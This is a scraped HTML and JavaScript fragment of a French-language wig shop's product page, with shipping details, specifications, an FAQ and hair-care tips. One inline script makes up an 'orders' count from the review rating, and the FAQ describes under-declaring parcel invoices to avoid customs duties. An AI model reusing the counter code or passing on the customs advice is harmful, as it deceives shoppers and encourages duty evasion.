<img src="//www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=300" width="300" height="300" loading="lazy" class="product-popup__media-img" fetchpriority="auto" sizes="(min-width: 700px) 640px, 100vw" srcset="//www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432 800w 800h">

                                      </div>
                                    
                                    
                                  
                                </div>
                              </div>
                            </div>
                          </div>
                        </popup-dialog><popup-dialog
                          id="product-popup-draw-popup_iXCFAx"
                          class="
                            popup
                            popup--full
                          "
                          data-disable-body-scroll
                          aria-labelledby="product-popup-draw-popup_iXCFAx-title"
                          aria-hidden="true"
                        >
                          <div class="popup__overlay" data-a11y-dialog-hide></div>

                          <div class="popup__wrapper">
                            <div
                              class="popup__content"
                              role="document"
                            >
                              <div class="product-popup">
                                  <div class="product-popup__head">
                                    <div class="product-popup__label">
                                      <h3
                                        id="product-popup-draw-popup_iXCFAx-title"
                                        class="product-popup__label-title h4"
                                      >
                                        Reminder Before Ordering
                                      </h3>
                                    </div>
                                  </div>
                                

                                <button
                                  title="Fermer (esc)"
                                  type="button"
                                  class="popup__close"
                                  aria-label="Fermer (esc)"
                                  data-a11y-dialog-hide
                                >
                                  <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                </button>

                                <div class="product-popup__inner rte">
                                  
                                    <p class="MsoNormal" style="text-align: left;"><!-- [if !supportLists]--><span><span style="mso-list: Ignore;">1. </span></span><!--[endif]--><span><span style="font-family: Calibri;">Pre-cut &amp; Pre-Styled</span></span></p>
<p class="MsoNormal"><span><span style="mso-list: Ignore;">2. </span></span><!--[endif]--><span><span style="font-family: Calibri;">No-Hassle Return in 30 Days</span></span><span></span></p>
<p class="MsoNormal"><span><span style="mso-list: Ignore;">3. </span></span><!--[endif]--><span><span style="font-family: Calibri;">3-7 Working Days For Delivery</span></span><span></span></p>
<p class="MsoNormal"><span style="color: rgb(255, 42, 0);"><span style="font-family: Calibri;">Shipping Area:</span></span><span></span></p>
<p class="MsoNormal"><span><img><img><img src="https://cdn.shopify.com/s/files/1/2573/3512/files/222221.png?v=1768556617" alt=""></span></p>
<p class="MsoNormal"><span><span style="font-family: Calibri;">SHIPPING &amp; DELIVERY</span></span><span></span></p>
<p class="MsoNormal"><span><span style="font-family: Calibri;">ALL ARE FREE SHIPPING AND SHIP WORLDWIDE!</span></span><span></span></p>
<p class="MsoNormal"><span><span style="font-family: Calibri;">Below are the delivery time:</span></span><span></span></p>
<table style="border-collapse: collapse;">
<tbody>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">Country/Areas</span></span><span></span></p>
</td>
<td width="103" style="width: 18.6489%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Carrier</span></span><span></span></p>
</td>
<td width="242" style="width: 43.6347%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Estimated Time</span></span><span></span></p>
</td>
<td width="197" style="width: 15.5709%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Shipping Fee</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">US</span></span><span></span></p>
</td>
<td width="103" rowspan="5" style="width: 18.6489%; height: 205.5px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Fedex/USPS</span></span><span></span></p>
</td>
<td width="242" style="width: 43.6347%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">3-7 Working Days</span></span><span></span></p>
</td>
<td width="197" rowspan="5" style="width: 15.5709%; height: 205.5px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Free Shipping</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">Canada</span></span><span></span></p>
</td>
<td width="242" rowspan="4" style="width: 43.6347%; height: 168.583px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">3-13 Working Days</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">Australia</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">European</span></span><span></span></p>
</td>
</tr>
<tr style="height: 57.8333px;">
<td width="124" style="width: 22.27%; height: 57.8333px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">South Africa&amp;Africa</span></span><span></span></p>
</td>
</tr>
</tbody>
</table>
                                  
                                </div>
                              </div>
                            </div>
                          </div>
                        </popup-dialog>
          </div>

          <div
            class="product-single__secondary-blocks js-animate-sequence"
          ><div
                        class="product-single__box__block product-single__box__block--description"
                        
                      ><div class="rte">
                        <table class="table">
<tbody>
<tr class="tr">
<td class="td"><strong>Hair Items:</strong></td>
<td class="td">12A 100% Virgin Human Hair</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Quality:</strong></td>
<td class="td">100% virgin human hair from singel donor</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Grade:</strong></td>
<td class="td"><span>BeQueen, 12a grade, length 10-30 inch available, 3 bundle </span></td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Color:</strong></td>
<td class="td">Natural color #1B, <span>can be dyed or bleached</span>
</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Weft:</strong></td>
<td class="td">Double machine weft &amp; well constructed, healthy ends</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Features:</strong></td>
<td class="td">100% <span>full cuticle aligned, No shed, no tangle, can be flat ironed and restyled</span>
</td>
</tr>
<tr class="tr">
<td class="td"><strong>Life Time:</strong></td>
<td class="td">Over 1 year with proper care</td>
</tr>
<tr class="tr">
<td class="td"><strong>Return Policy:</strong></td>
<td class="td"><span>Fast refund or exchange, buyer protection</span></td>
</tr>
<tr class="tr">
<td class="td"><strong>Special Service:</strong></td>
<td class="td"><span>Wholesale / drop shipping / customize hair package</span></td>
</tr>
</tbody>
</table>
                      </div></div><div class="product-single__box__block product-single__box__block--tab">
                        <accordion-group>
<details
    
    id="c13717d6-5def-40f5-9684-68f8f103b0d4"
  >
    <summary>
      
        <div
          class="product-single__accordion__icon block--c13717d6-5def-40f5-9684-68f8f103b0d4"
        ><span
    class="icon icon--selection icon--icon-search-1 "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><circle cx="10.5" cy="10.5" r="10" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></circle><line x1="23.5" y1="23.5" x2="17.571" y2="17.571" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line></svg>
  </span>


        </div>
      
      <h3 class="f-family--body u-large u-text-transform--none u-color-text">Faq</h3>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>

    <details-content>
      <div class="product-single__accordion__item-wrap rte">
        <ul>
    <li>
      <p>Q: Combien de temps dure habituellement l'expédition? Et puis-je utiliser un PO. Boîte comme adresse d'expédition?</p>
      <span>R : Commande le navire dans les 24 heures. Nous offrons l'expédition express (livraison gratuite ) qui prend 2-4 jours de bus ( 2-4 Bdays aux Etats-Unis, d'autres est de 3-5 jours ). L'Express Shipping comprend DHL et Fedex. Et vous pouvez recevoir une notification après l'expédition.</span>
      <span>NOTE: PO. La boîte n'est pas acceptée. N'utilisez pas de PO. Boîte comme adresse d'expédition. Sinon, le colis ne peut pas être livré.</span>
      <span>Et, vous devez ajouter votre numéro de téléphone lorsque vous déposez les informations d'expédition. </span>
    </li>
    <li>
      <p>Q: Puis-je obtenir ma partie perruque libre? Puis-je changer ma partie en partie latérale ou partie du milieu?</p>
      <span>R: Oui mon ami, toute notre perruque pleine dentelle et 360 perruque est partie libre. Mais la perruque 360 nous allons la séparer par brosse pour être partie centrale qui évitent les cheveux ne seront pas le désordre pendant l'expédition. Mais il peut être le changement à la partie libre ou partie latérale à nouveau, donc pas de soucis à ce sujet si vous avez obtenu la perruque est partie du milieu déjà!</span>
    </li>
    <li>
      <p>Q: Combien de paquets dois-je faire ma tête?</p>
      <span>R: Selon la façon dont vous voulez que vos cheveux à l'air, tout ce qui dépasse 16 "nous recommandons d'acheter 3 faisceaux. Tout ce qui est inférieur à 16" 2-3 paquets fonctionnera très bien pour un look complet agréable. Si vous prévoyez d'acheter des faisceaux avec un frontal / fermeture, normalement 2bundles est correct, 3bundles est plus complet.</span>
    </li>
    <li>
      <p>Q: Puis-je redresser / style les cheveux avec flatiron / curler?</p>
      <span>R: Oui, tous les cheveux que nous vendons sont des cheveux vierges, de sorte que vous pouvez redresser / le style avec flatiron / curler, et vous pouvez le teindre ainsi. Il est à noter que vous devez faire attention à l'heure. Ne pas faire d'heures supplémentaires.</span>
    </li>
    <li>
      <p>Q: Dois-je avoir un compte PayPal à commander? Puis-je utiliser ma carte de crédit?</p>
      <span>R : Pas besoin d'avoir un compte PayPal à commander, vous pouvez payer directement avec la carte de crédit/débit. Si vous avez des problèmes de paiement, veuillez contacter avec nous: sales@luvinwig.com </span>
    </li>
    <li>
      <p>Q: Lorsque je passe une commande de plus de 199 $, puis-je obtenir un fer plat pro gratuit?</p>
      <span>A: Lorsque vous passez commande et payé plus de 199 $ (c'est votre paiement après rabais), vous obtiendrez le flatiron pro gratuit. Par exemple, si vous avez passé la commande de 200 $ au début, mais vous avez utilisé 10% de rabais, vous avez payé 180 $ totalement, alors vous n'obtiendrez pas le flatiron pro gratuit.</span>
    </li>
    <li>
      <p>Q: Quelle est la taille de votre casquette perruque (Cirférence)? Puis-je avoir une grande taille / petite taille?</p>
      <span>R: Tout le stock est moyen standard, il est de 22,5 pouces. Et il a des sangles réglables. Normalement, il peut correspondre à la tête de la plupart des gens. Si vous avez une très grande / petite tête (seulement pour 360 perruque, perruque pleine dentelle ne peut pas être personnalisé), vous pouvez laisser une note dans votre commande pour cela, mais il a besoin de frais de 10 $ pour le service supplémentaire (nous vous enverrons une facture pour les 10 $), et il a besoin de 2 jours de plus pour être expédiés. </span>
    </li>
    <li>
      <p>Q: Combien de temps puis-je connaître chaque longueur? Comment puis-je savoir de quelle longueur j'ai besoin?</p>
      <span>A: Salut, cher, vous pouvez vérifier cette référence de longueur ( Si vous avez acheté des cheveux ondulés ou bouclés, vous devez le redresser avant de mesurer sa longueur):</span>
      <img src="https://cdn.shopify.com/s/files/1/0061/0746/3762/files/QDT.jpg?1286">
    </li>
    <li>
      <p>Q: Est-ce que tous les cheveux viennent en 1b ou puis-je obtenir un #2?</p>
      <span>A: Nous avons seulement la couleur #1b ( noir naturel ) en stock, si vous voulez d'autres couleurs, vous pouvez nous envoyer un e-mail: sales@luvinwig.com , et vous feriez mieux de fournir une photo de la couleur que vous voulez. Normalement, nous fournissons un service de coloriage pour certaines couleurs.</span>
    </li>
    <li>
      <p>Q: Est-ce que le 360 frontal est une tête pleine de cheveux?</p>
      <span>R: 360 fronts fournissent une couverture de la racine des cheveux autour de la nuque, il imite une vraie racine des cheveux tout autour de la tête. 2/3 Bundles sera nécessaire pour regarder à plein.</span>
    </li>
    <li>
      <p>Q: Quel type de produits de soins capillaires dois-je utiliser?</p>
      <span>R : Traitez ces cheveux comme s'il s'agissait de vos propres cheveux.</span>
      <span>1, employer le bon shampooing et revitalisant de cheveux pour soin des cheveux. Il est important de garder les cheveux doux et brillants.</span>
      <span>2, vous pourriez employer le gel ou les produits de coiffage de jet pour maintenir le modèle de cheveux.</span>
      <span>3, l'huile d'olive sera un bon choix pour garder les cheveux sains.</span>
    </li>
    <li>
      <p>Q: Pourquoi mes extensions de cheveux s'emmêlent-elles?</p>
      <span>R: Il pourrait être causé par les cheveux secs. Pls assurez-vous de laver et de conditionner vos cheveux au moins une fois par semaine, deux fois par semaine est mieux. brésilien cheveux vierges Comb les cheveux de temps en temps. Vous pouvez aller à votre styliste pour d'autres suggestions.</span>
    </li>
    <li>
      <p>Q: Quelle est la différence entre la perruque pleine dentelle et 360 perruque? Est-ce 360 Perruque perruque pleine dentelle? Puis-je faire de la queue de cheval ?</p>
      <span>R: La perruque 360 est pré cousu par la machine avec 360 frontaux et faisceaux, ce qui est la même chose que ce que vous avez acheté l'unité et cousu dans une perruque par vous-même, et il ya les pistes sur le côté arrière, c'est pourquoi nous l'avons appelé perruque respirante. Et vous pouvez l'appeler perruque de dentelle frontale, Vous pouvez faire une queue de cheval, mais si vous voulez faire la queue de cheval ou chignon à l'envers, nous vous suggérons l'article de dentelle complète alors.</span>
    </li>
    <li>
      <p>Q: Combien de temps cela peut-il durer?</p>
      <span>R : Normalement, cela dépend de votre méthode ou de votre niveau de soins. Traitez-le comme vos propres cheveux et prendre très bien soin de celui-ci, alors normalement il pourrait durer plus de 18 mois.</span>
    </li>
    <li>
      <p>Q: Puis-je échanger/annuler ma commande ?</p>
      <span>R: Oui, vous pouvez, mais vous devez nous contacter dans les 24 heures par e-mail (avant expédié) , sinon, il sera facturé des frais de traitement.</span>
    </li>
    <li>
      <p>Q: Dois-je payer la taxe?</p>
      <span>R: Habituellement, vous n'avez pas besoin de payer des impôts, mais si les douanes de votre pays est plus strictes, vous serez facturé un certain montant de droits. Nous essayons habituellement d'éviter les tarifs pour vous comme une facture faiblement déclarée avec des colis, cependant, il n'est pas 100%. Vous devrez payer les droits si la coutume facture toujours des droits de douane.</span>
      <span><b>Les pays dotés d'autorités douanières plus strictes sont :</b></span>
      <span>Allemagne, Italie, Afrique du Sud, presque tous les pays d'Amérique du Sud, Royaume-Uni ( occasionnellement ), Canada ( occasionnellement ).</span>
    </li>
    <li>
      <p>Q: Comment puis-je entrer en contact avec vous dès que possible?</p>
      <span>R: Email est la meilleure recommandation, et vous feriez mieux d'écrire la question la plus urgente que le titre de l'e-mail, et concis. L'imessage/téléphone est la deuxième option.</span>
    </li>
    <li>
      <p>Q: Comment puis-je retourner ma commande? Et combien vais-je obtenir le remboursement si je retourne le colis déjà reçu?  Qui paie les frais de retour ?</p>
      <span>R: Vous pouvez nous envoyer un e-mail, titre de "Retour - Numéro de commande - Raison", nous répondrons dès que possible.  Si vous ne voulez pas votre commande /ou vous placez la mauvaise commande/ ou voulez une plus longue longueur/ vous voudriez échanger la commande, vous paierez pour les frais de retour, et si vous voulez le remboursement sera réduit les 20$ de votre montant (frais d'expédition).</span>
    </li>
  </ul>
      </div>
    </details-content>
  </details>

<details
    
    id="663a3435-b014-41e0-916d-1ed9505f5691"
  >
    <summary>
      
        <div
          class="product-single__accordion__icon block--663a3435-b014-41e0-916d-1ed9505f5691"
        ><span
    class="icon icon--selection icon--icon-check-circle-1 "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><g><path d="M18,7l-6.38,8.66a1,1,0,0,1-.68.4,1,1,0,0,1-.75-.21L6,12.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><circle cx="12" cy="12" r="11.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></circle></g></svg>
  </span>


        </div>
      
      <h3 class="f-family--body u-large u-text-transform--none u-color-text">Soin et utilisation des cheveux</h3>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>

    <details-content>
      <div class="product-single__accordion__item-wrap rte">
        <ul id="faq-2" style="display: block;">
    <li>
      <p>Comment laver / prendre soin de vos cheveux / perruque?</p>
      <span>Lorsque vous lavez les cheveux, mieux vaut d'abord les brosser. Utilisez de l'eau tiède et un shampooing pour les cheveux pour vous laver deux fois. Ensuite, appliquez également le revitalisant sur les cheveux pendant 5 minutes. Ensuite, lavez-le avec de l'eau de nettoyage. Le revitalisant capillaire est très nécessaire à chaque fois que vous vous lavez les cheveux! Nous vous suggérons d'utiliser un revitalisant capillaire de haute qualité.</span>
      <span>Si vous voulez vous sécher les cheveux, veuillez les sécher à 80%, puis gardez le reste à 20% pour sécher naturellement, de cette façon, cela empêchera vos cheveux de sécher et de friser!</span>
      <span>Lorsque vous sentez que les cheveux sont très secs, vous pouvez vaporiser de l'huile capillaire. Pendant ce temps, lorsque vous vous lavez les cheveux, vous pouvez verser un peu d'huile de soin capillaire dans de l'eau tiède et mettre les cheveux à l'intérieur de cette eau tiède pendant 10 minutes environ. Les cheveux seront plus soyeux et doux comparés avant. Mais nous ne vous suggérons pas d'utiliser de l'huile capillaire tous les jours. Parce que l'huile capillaire peut rendre vos mèches de cheveux sèches et dures!</span>
      <span>Si vous souhaitez récupérer vos boucles de cheveux, mieux vaut utiliser du fer à friser pour boucler les cheveux selon leur forme de boucle d'origine!</span>
    </li>
    <li>
      <p>Comment utiliser la perruque / les cheveux?</p>
      <span>Si vous voulez que votre perruque / vos cheveux soient naturels / incroyables comme notre article sur FB / IG, il vaut mieux réserver un coiffeur professionnel pour l'installer.</span>
      <span>Si les cheveux sont ondulés ou bouclés, nous ne suggérons pas de les peigner. Si vous le devez, peignez-le délicatement avec les mains ou une brosse à dents larges. Une brosse à dents serrée ruinera la forme originale des cheveux et les rendra pétillants et ressemble à un enchevêtrement! Veuillez toujours peigner les cheveux des extrémités et remonter.</span>
      <span>Lorsque vous teignez les cheveux avec de la poudre de javel, veuillez contrôler le temps dans les 5 minutes. Si vous le coloriez avec de la crème de teinture, vous devez contrôler le temps dans les 20 minutes. Sinon, les cheveux seront endommagés par la crème si vous les laissez trop longtemps.</span>
      <span>Lorsque vous dormez, veuillez lier les cheveux avec une bande élastique ou porter une casquette. Cela évitera l'emmêlement ou le changement de forme. Après le réveil, veuillez retirer la bande et le peigne en commençant par les extrémités et en remontant jusqu'aux racines.</span>
      <span>Lors de la baignade, nous suggérons de porter un bonnet de bain. Parce que l'eau de mer ou l'eau de la piscine n'est pas bonne pour les cheveux, cela rendra les cheveux enchevêtrés et rugueux. Il est préférable de le laver à l'eau tiède, avec un shampooing et un après-shampoing après la baignade.</span>
    </li>
  </ul>
      </div>
    </details-content>
  </details>
</accordion-group>
                      </div></div>
        </div>
      </div>
    </product-single>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-single.js?v=25573900190894391661733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script></section>
</div>


  <script type="application/json" id="ModelJson-template--23804504932645__main">
    []
  </script>

<script>
        const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
  function toProcheckout(){
    //获取当前输入框的value值
    //获取当前输入框的数量
    var currentID = document.querySelector('input[name="id"]').value;
    var currentIDNumber = Number(currentID);
    var quantityValue = document.querySelector('input[name="quantity"]').value;
    var quantityNumber = Number(quantityValue);
    console.log(currentIDNumber,quantityNumber)
     fetch('/cart/add.js', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({
          items: [{ id: currentIDNumber,
                    quantity: quantityNumber } ]
                  })
            }).then(response => {
              var checkoutUrl = "/fr/checkout";
          window.location.href = checkoutUrl;
      })
  }
</script>
<script>
  function toReturn(){
   window.location.href = "https://www.bequeenwig.com/pages/exchange-refund"; 
  }
   function toPrivacy(){
    window.location.href = "https://www.bequeenwig.com/pages/privacy-security";
  }
   function toTerms(){
    window.location.href = "https://www.bequeenwig.com/pages/terms-of-service";
  }
    function toContact(){
    window.location.href = "https://www.bequeenwig.com/pages/contact-us";
  }
   function tofacebook(){
    window.location.href = "https://www.facebook.com/BeQueenWig/";
  }
   function toinstagram(){
    window.location.href = "https://www.instagram.com/accounts/suspended/?next=https%3A%2F%2Fwww.instagram.com%2Fbequeenwig%2F%3F__coig_ufac%3D1#";
  }
   function toyoutobe(){
    window.location.href = "https://www.youtube.com/@bequeenwig";
  }

var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      document.body.style.overflow = 'hidden';
      document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
           document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
        document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});


  
  //set global CSS variable for primary blocks height
  theme.setPdpHeight = function () {
    document.documentElement.style.setProperty(
      '--pdp-height',
      document.querySelector('.product-single__box').offsetHeight + 'px',
    );
  };
  theme.setPdpHeight();
  new ResizeObserver(theme.setPdpHeight).observe(document.querySelector('.product-single__box'));
</script>
<script>
document.addEventListener("DOMContentLoaded", function() {
  function ShowCountDown(year, month, day, h) {
    var now = new Date(); 
    var endDate = new Date(year, month - 1, day); 
    var leftTime = endDate.getTime() - now.getTime() - h * 60 * 60 * 1000; 
    var leftsecond = Math.max(0, parseInt(leftTime / 1000)); 
    var day1 = Math.floor(leftsecond / (60 * 60 * 24)); 
    var hour = Math.floor((leftsecond - day1 * 24 * 60 * 60) / 3600); 
    var minute = Math.floor((leftsecond - day1 * 24 * 60 * 60 - hour * 3600) / 60); 
    var second = Math.floor(leftsecond - day1 * 24 * 60 * 60 - hour * 3600 - minute * 60);
    
    var ratingText = document.querySelector('.alr-wh-review-star-rating-number').textContent || "";
    if(ratingText){
       var sde = parseInt(ratingText.replace(/[^0-9]/ig, ""), 10) || 0;
    sde = sde * 179 + 67;

    var targetString = "BEQUEEN 4x4 Straight Short BOB Closure Wigs 100% Human Hair Wigs";
    var isTargetProduct = window.location.href.includes(targetString);

    document.querySelector('.product-single__order pre').textContent = sde + " orders";   
    }
   
  }

  // 每 3 秒调用一次 ShowCountDown，调整为未来的日期
  window.setInterval(function() {
    ShowCountDown(2024, 7, 27, 0); // 示例目标日期
  }, 3000);
});
</script>
<style>
  .gfgQtyLabel {
   
    font-size: 18px;
        font-weight: 600;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
 
    width: 100%;
 
    display: flex;
    justify-content: flex-end;
}
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px;
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
 .authentWeb {
